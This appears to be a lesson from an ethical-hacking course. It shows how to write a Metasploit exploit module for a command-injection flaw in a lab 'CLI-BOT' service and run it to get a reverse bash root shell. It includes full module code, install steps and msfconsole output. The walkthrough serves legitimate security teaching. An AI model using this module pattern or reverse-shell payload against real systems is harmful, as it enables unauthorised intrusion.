Often there may be a situation where an exploit module has not yet been added to Metasploit, for example, if it is a very new vulnerability or if the vulnerability or vulnerable service is less known. Sometimes it can also be fun to translate your own exploits into a format understandable by Metasploit. In this task, we will practice both things, that is, we will write a simple exploit on our own and add it to the Metasploit environment.
Let's start by launching the task and contacting the target service with the netcat program. Let's examine its functionalities and determine a clear way to execute commands.

In the image above, we first tried out various service functions and then realized that the service allows for blind command injection. We executed the curl - command against our Kali machine and observed how the target system executed the command and saw the HTTP request coming to our netcat listener on port 4444.
Now we could create a standard remote administration using this because in practice we already have the ability to freely execute commands on the target machine, but within the scope of this exercise, we prefer to create our own Metasploit module, add it to our Metasploit environment, and use it to establish a remote connection.
Let's start by creating an exploit, but since this is just a simple example of how to create our own Metasploit modules, and the purpose is not to learn the secrets of the Ruby programming language, we will not go through that code step by step here. However, below is the ready-made working code and here are the comments on what each part of the code does.
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking # Set the rank for this module to NormalRanking.
include Msf::Exploit::Remote::Tcp # Include the Msf::Exploit::Remote::Tcp module for handling TCP connections.
def initialize(info = {})
super(
update_info(info,
'Name' => 'Hakatemia CLI-BOT RCE',
'Description' => %q{
This Exploit triggers an RCE (Remote Code Execution) in the Hakatemia bot-cli version 0.1.
},
'License' => MSF_LICENSE, # Specify the Metasploit Framework license for this module.
'Author' => [ 'Hakatemia Oy' ], # List the author(s) of the module.
'Platform' => 'unix', # Define the target platform as Unix.
'Arch' => ARCH_CMD, # Specify the target architecture as ARCH_CMD (command execution).
'Targets' =>
[
[ 'Automatic Target', { }] # Define a target, but with no specific configuration.
],
'Payload' =>
{
'Space' => 1024, # Set payload space to 1024 bytes.
'DisableNops' => true, # Disable payload nops (no-operation instructions).
'Compat' =>
{
'PayloadType' => 'cmd cmd_bash', # Specify compatible payload types.
'RequiredCmd' => 'generic bash bash-tcp', # Define required command types for the payload.
}
},
'Privileged' => false, # Indicate that the Exploit does not require elevated privileges.
'DefaultTarget' => 0, # Set the default target to the first target defined.
)
)
register_options(
[
Opt::RPORT(7777), # Register the remote port option with a default value of 7777.
])
end
def check
# The check function is used to determine if the target is vulnerable.
print_status("Checking if vulnerable..") # Print a status message to the console.
connect # Establish a connection to the target.
buf = sock.get_once # Read data from the socket once.
if buf.include?("Ready to accept commands") # Check if the received data contains a specific string.
return Exploit::CheckCode::Vulnerable # If the string is found, the target is vulnerable.
end
return Exploit::CheckCode::Safe # If the string is not found, the target is considered safe.
disconnect # Disconnect from the target (Note: this line will never be executed due to the "return" statement above).
end
def Exploit
# The Exploit function is the main part of the module that triggers the exploit.
connect # Establish a connection to the target.
sock.get # Read data from the socket.
sock.put("COMMAND "+payload.encoded) # Send a command followed by the encoded payload to the target.
handler # Execute the Metasploit handler to handle the session.
disconnect # Disconnect from the target.
end
end
Notice the check function in the code above. Sometimes Metasploit exploits are built with the ability to check if the service is vulnerable without actually attempting to exploit the system. However, this type of check is often not possible.
Use the above code and save it to a file named exploit.rb on the kali machine.
root@a7piiavfrq-student:/# vim exploit.rb
root@a7piiavfrq-student:/# ls exploit.rb
exploit.rb
root@a7piiavfrq-student:/# head exploit.rb
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(
update_info(info,
'Name' => 'Hakatemia CLI-BOT RCE',
root@a7piiavfrq-student:/#Now that we have a ready exploit written, we need to add that exploit module to our Metasploit environment. Let's start by navigating to the directory /usr/share/metasploit-framework/ and examine this directory a bit.
root@klhkbaew3x-student:~# cd /usr/share/metasploit-framework/
root@klhkbaew3x-student:/usr/share/metasploit-framework# ls -al
total 168
drwxr-xr-x 14 root root 4096 Oct 9 14:40 .
drwxr-xr-x 1 root root 4096 Oct 9 14:42 ..
drwxr-xr-x 5 root root 4096 Oct 9 14:40 app
drwxr-xr-x 2 root root 4096 Oct 9 14:40 .bundle
drwxr-xr-x 3 root root 4096 Oct 9 14:40 config
drwxr-xr-x 26 root root 4096 Oct 9 14:40 data
drwxr-xr-x 3 root root 4096 Oct 9 14:40 db
drwxr-xr-x 6 root root 4096 Oct 9 14:40 docs
lrwxrwxrwx 1 root root 27 Aug 25 07:07 documentation -> ../doc/metasploit-framework
-rw-r--r-- 1 root root 1612 Aug 25 07:07 Gemfile
-rw-r--r-- 1 root root 14608 Aug 25 07:07 Gemfile.lock
drwxr-xr-x 16 root root 4096 Oct 9 14:40 lib
-rw-r--r-- 1 root root 10673 Aug 25 07:07 metasploit-framework.gemspec
drwxr-xr-x 9 root root 4096 Oct 9 14:40 modules
-rwxr-xr-x 1 root root 798 Aug 25 07:07 msfconsole
-rwxr-xr-x 1 root root 2807 Aug 25 07:07 msfd
-rwxr-xr-x 1 root root 5854 Aug 25 07:07 msfdb
-rw-r--r-- 1 root root 1321 Aug 25 07:07 msf-json-rpc.ru
-rwxr-xr-x 1 root root 2212 Aug 25 07:07 msfrpc
-rwxr-xr-x 1 root root 9580 Aug 25 07:07 msfrpcd
-rwxr-xr-x 1 root root 166 Aug 25 07:07 msfupdate
-rwxr-xr-x 1 root root 14074 Aug 25 07:07 msfvenom
-rw-r--r-- 1 root root 435 Aug 25 07:07 msf-ws.ru
drwxr-xr-x 2 root root 4096 Oct 9 14:40 plugins
-rwxr-xr-x 1 root root 1316 Aug 24 10:07 Rakefile
-rwxr-xr-x 1 root root 876 Aug 25 07:07 ruby
-rwxr-xr-x 1 root root 140 Aug 25 07:07 script-exploit
-rwxr-xr-x 1 root root 141 Aug 25 07:07 script-password
-rwxr-xr-x 1 root root 138 Aug 25 07:07 script-recon
drwxr-xr-x 5 root root 4096 Oct 9 14:40 Scripts
drwxr-xr-x 13 root root 4096 Oct 9 14:40 tools
drwxr-xr-x 3 root root 4096 Oct 9 14:40 vendor
root@klhkbaew3x-student:/usr/share/metasploit-framework#As seen from the above listing, all tools and data related to the Metasploit environment can be found here. Below is a brief explanation of the structure of the Metasploit directory.
- app: This directory contains the core code and functionality of the application (Metasploit Framework).
- docs: This directory contains files related to documentation.
- documentation: This is a symbolic link to the documentation directory, which directs to the documentation.
- lib: The lib directory contains libraries and modules that are necessary for the operation of the Metasploit Framework in terms of cybersecurity.
- modules: Located in this directory are the modules of the Metasploit Framework. The modules are categorized into different subdirectories, such as auxiliary, exploits, and post.
- plugins: The plugins directory contains extensions that can extend the functionality of the Metasploit Framework.
- scripts: The startup and management scripts for Metasploit Framework are located in this directory.
- tools: Tool directory contains various cybersecurity and penetration testing tools.
- vendor: Vendor directory may contain third-party software and dependencies.
Let's then move to the modules directory. This directory contains all the modules included with the Metasploit environment. Let's move to the exploits/linux directory and add the exploit.rb file we just created to that directory. Let's also rename this as hakaclirce.rb.
root@a7piiavfrq-student:/usr/share/metasploit-framework/modules/exploits/linux# ls -l
total 108
drwxr-xr-x 2 root root 4096 Oct 9 14:40 antivirus
drwxr-xr-x 2 root root 4096 Oct 9 14:40 browser
drwxr-xr-x 2 root root 4096 Oct 9 14:40 fileformat
drwxr-xr-x 2 root root 4096 Oct 9 14:40 ftp
drwxr-xr-x 2 root root 4096 Oct 9 14:40 games
-rw-r--r-- 1 root root 1380 Oct 16 09:04 hakaclirce.rb
drwxr-xr-x 2 root root 20480 Oct 9 14:40 http
drwxr-xr-x 2 root root 4096 Oct 9 14:40 ids
drwxr-xr-x 2 root root 4096 Oct 9 14:40 imap
drwxr-xr-x 2 root root 4096 Oct 9 14:40 local
drwxr-xr-x 2 root root 4096 Oct 9 14:40 misc
drwxr-xr-x 2 root root 4096 Oct 9 14:40 mysql
drwxr-xr-x 2 root root 4096 Oct 9 14:40 pop3
drwxr-xr-x 2 root root 4096 Oct 9 14:40 postgres
drwxr-xr-x 2 root root 4096 Oct 9 14:40 pptp
drwxr-xr-x 2 root root 4096 Oct 9 14:40 proxy
drwxr-xr-x 2 root root 4096 Oct 9 14:40 redis
drwxr-xr-x 2 root root 4096 Oct 9 14:40 samba
drwxr-xr-x 2 root root 4096 Oct 9 14:40 smtp
drwxr-xr-x 2 root root 4096 Oct 9 14:40 snmp
drwxr-xr-x 2 root root 4096 Oct 9 14:40 ssh
drwxr-xr-x 2 root root 4096 Oct 9 14:40 telnet
drwxr-xr-x 2 root root 4096 Oct 9 14:40 upnp
root@a7piiavfrq-student:/usr/share/metasploit-framework/modules/exploits/linux#
Now we have added the exploit to our Metasploit environment. Let's open msfconsole and select our exploit.
msf6 > use exploit/linux/hakaclirce
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(linux/hackclirce) > info
Name: Hakatemia CLI-BOT RCE
Module: exploit/linux/hakaclirce
Platform: Unix
Arch: cmd
Privileged: Well
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Hakatemia Oy
Available targets:
Id Name
-- ----
=> 0 Automatic Target
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- -------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 7777 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This Exploit triggers an RCE in the Hakatemia bot-cli version 0.1.
View the full module info with the info -d command.
msf6 exploit(linux/hackclirce) >
Set RHOSTS and check the settings once more.
msf6 exploit(linux/hackclirce) > set RHOSTS 10.0.12.46
RHOSTS => 10.0.12.46
msf6 exploit(linux/hakaclirce) > show options
Module options (exploit/linux/hakaclirce):
Name Current Setting Required Description
---- -------------- -------- -----------
RHOSTS 10.0.12.46 yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 7777 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- -------------- -------- -----------
LHOST 10.0.12.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listening port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/hackclirce) >
These seem to be okay, so let's now execute the check function that we added to our module. (check function in the code)
msf6 exploit(linux/hakaclirce) > check
[*] 10.0.12.46:7777 - Checking if vulnerable..
[+] 10.0.12.46:7777 - The target is vulnerable.
msf6 exploit(linux/hackclirce) >
And now we can execute the exploit command.
msf6 exploit(linux/hakaclirce) > Exploit
[*] Started reverse TCP handler is 10.0.12.1:4444
[*] Command shell session 1 opened (10.0.12.1:4444 -> 10.0.12.46:41208) at 2023-10-16 09:28:53 +0000
id
uid=0(root) gid=0(root) groups=0(root)
We have now successfully enabled remote management for the system and can confirm that our module is functioning as expected. However, it is important to remember that exploits are usually not directly written in a format that works with the Metasploit environment. Instead, exploit codes are typically written independently and then, if desired, they can be translated into a format understood by Metasploit.
Now you can independently try to update an existing connection to a better Meterpreter console.
flag the value can be found from the environment parameters by running the env command. For example, env |grep FLAG.


Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.



